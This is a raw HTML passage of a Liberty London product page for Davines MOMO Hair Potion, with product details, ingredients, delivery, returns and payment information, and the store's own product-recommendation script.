                <span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fmomo-hair-potion-150ml-1001653870.html" title="Share MOMO Hair Potion 150ml on Facebook" data-share="facebook" aria-label="Share MOMO Hair Potion 150ml on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fmomo-hair-potion-150ml-1001653870.html&text=MOMO Hair Potion 150ml" data-share="twitter" title="Share a link to MOMO Hair Potion 150ml on Twitter" aria-label="Share a link to MOMO Hair Potion 150ml on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fmomo-hair-potion-150ml-1001653870.html&description=MOMO%20Hair%20Potion%20150ml&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F441324-1001653870-1%3F%24large%24" title="Create a Pinterest Pin for MOMO Hair Potion 150ml" aria-label="Create a Pinterest Pin for MOMO Hair Potion 150ml" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to MOMO Hair Potion 150ml" aria-label="Copy a link to MOMO Hair Potion 150ml">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/momo-hair-potion-150ml-1001653870.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to MOMO Hair Potion 150ml has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="beauty-icons">
<li class="hydrating-icon"><span>Hydrating</span></li>
<li class="cruelty-free-icon"><span>Cruelty Free</span></li>
<li class="sustainable-packaging-icon"><span>Sustainable Packaging</span></li>
</ul>

<ul class="bullets">
<li>75ml</li>
<li>From the Essential Haircare range</li>
<li>Suitable for dry or dehydrated hair</li>
<li>Leaves hair hydrated, soft and shiny</li>
<li>Enriched with Paceco Cartucciaru Yellow Melon extract (water, vitamins, mineral salts) from an Italian Slow Food Presidium</li>
<li>Cruelty free</li>
<li>Made with 100% clean energy</li>
<li>Zero impact, essential and recyclable packaging</li>
</ul>
	
<h5><span>HOW TO USE</span></h5>

 <p>Apply to towel dried hair after using MOMO Conditioner. Do not rinse. Can also be applied to freshly dried hair as a hydrating final touch.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>MOMO Hair Potion is a sustainably produced leave-on <em>hair cream</em> for dry or dehydrated hair, from Davines' infamous Essential Haircare range.</p>

<p>The Davines Essential Haircare range offers more than just wellbeing for all hair types – each of its nine product families is enriched with an active ingredient sourced from Italian Slow Food Presidia farms, helping to contribute to the biodiversity of the planet. MOMO is powered by Cartucciaru melon from Paceco, Sicily – a yellow melon bursting with water, vitamins and mineral salts to offer long-lasting hydration. A vehicle for soft, smooth and silky locks, this leave-in treatment boosts moisture without weighing hair down.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Aqua / Water / Eau, Cetearyl Alcohol, Glycerin, Hydroxypropyl Starch Phosphate, Panthenol, Benzotriazolyl Dodecyl P-cresol, Dimethicone, Parfum / Fragrance, Behentrimonium Chloride, Benzyl Alcohol, Methyl Gluceth-20, Pentaerythrityl Tetra-di-t-butyl Hydroxyhydrocinnamate, Polysorbate 20, Hydroxypropyltrimonium Hydrolyzed Wheat Protein, Sclerotium Gum, Acrylamidopropyltrimonium Chloride/acrylates Copolymer, Disodium Edta, Polyquaternium-28, Tocopherol, Sodium Benzoate, Guar Hydroxypropyltrimonium Chloride, Isopropyl Alcohol, Amodimethicone, Cucumis Melo Fruit Extract / Cucumis Melo (Melon) Fruit Extract, Phenoxyethanol, Caprylyl Glycol, Citric Acid, Ci 19140 / Yellow 5, Limonene, Coumarin, Ci 61570 / Green 5, Ci 17200 / Red 33</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Davines
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                After years spent formulating haircare products for some of the world’s leading cosmetics and skincare companies, Davines released its own collection in 1996. Made from the highest quality natural ingredients, the family-run company’s products are renowned for being a luxury to massage into hair and skin. Based in the historic city of Parma, Davines has sustainability, respect for its workers and respect for the environment at its heart. Davines is at the fore of a new generation of ethical luxury skincare.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/uk/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">1000016538701</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('441324');
var contextSecondaryAUID = decodeHtml('1001653870');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="6010815c2c7d70777b2f37c866" -->
        
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/beauty/" class="mb-0 content-tags" title="View all Beauty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Beauty</span></a>
                <a href="https://www.libertylondon.com/uk/features/beauty/hair/" class="mb-0 content-tags" title="View all Hair Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hair</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/beauty/davines-essential-haircare.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200811-davines-essential-haircare-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200811-davines-essential-haircare-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200811-davines-essential-haircare-header?fmt=auto&qlt=75" alt="Davines Haircare" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Essential Haicare: The Davines Range</h4>
            <h5 class="sub-heading portrait-regular m-0">Get it right for your hair type with our break-down of the Italian family business’ local plant-powered collection</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Sarah Dancer</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Sarah Dancer</span>
                </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
